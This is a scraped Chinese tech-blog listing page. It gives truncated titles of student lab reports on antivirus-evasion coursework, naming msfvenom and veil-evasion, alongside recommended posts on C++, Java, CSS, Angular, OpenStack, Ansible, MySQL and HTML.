- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- c++ primer plus 第二章 \n与endl在输出上的区别

在书上看到如下一段话: 一个差别是,endl确保程序继续运行前刷新输出(将其立即显示在屏幕上):而使用"\n"不能提供这样的保证,这意味着在有些系统中,有时可能在您 ...

- Java8-2-Lambda表达式实战-一句话实现Map中按照Value排序

在上一讲中, 我们着重的讲了表达式的一些基础知识和基本的使用, 今天我们来实战一把, 对Map的Value值排序进行简化. 在以前的思路我们的做法如下: /** * * Map根据value排序; * ...

- 如何使用纯 CSS 制作四子连珠游戏

序言:你是否想过单纯使用 CSS 也可以制作一款游戏?甚至可以双人对决!这是一篇非常有趣的文章,作者详细讲解了使用纯 CSS 制作四子连珠游戏的思路以及使用奇淫巧技解决困难问题的方法.因为案例本身比较 ...

- 关于 Angular 跨域请求携带 Cookie 的问题

在前端开发调试接口的时候都会遇到跨域请求的问题.传统的方式是使用 Nginx 反向代理解决跨域.比如所有接口都在 a.com 的域下,通过 Nginx 将所有请求代理到 a.com 的域下即可. 使用 ...

- openstack第一章:keystone

第一篇keystone— 身份认证服务 一.Keystone介绍: keystone 是OpenStack的组件之一,用于为OpenStack家族中的其它组件成员提供统一的认证服务,包括身 ...

- Neutron: Load Balance as a Service(LBaaS)负载均衡

load balancer 负责监听外部的连接,并将连接分发到 pool member. LBaaS 有三个主要的概念: Pool Member,Pool 和 Virtual IP Pool M ...

- ansible copy 模块详解

ansible 模块 copy one.概述 copy 模块的作用就是拷贝文件,它与之前介绍过的 fetch 模块类似,不过,fetch 模块是从远程主机中拉取文件到 ansible 管理主机,而 c ...

- Navicat 连接VMware中Ubuntu 下的mysql5.7遇到的坑

1.用Navicat连接虚拟机下的mysql出现问题: 2003- Can't connect MySQL Server on '192.168.*.*'(10038). 解决方案: 方法:直接授权( ...

- 对于996.ICU这个热门话题,一个在校学生的思考

最近GitHub上的项目996.ICU一经发布就得巨大的回响,看了这么说法和评论,作为一个准程序猿也有自己的一些想法. 1 其实看得出来,很大一部分人认为的是付出与回报不对等.简单说就是工资对于工作量 ...

- Html,CSS和盒子

Html指超文本标记语言(HyperText Markup Language)是一种用于创建网页的标准标记语言. CSS 指层叠样式表 (Cascading Style Sheets),样式定义如何显 ...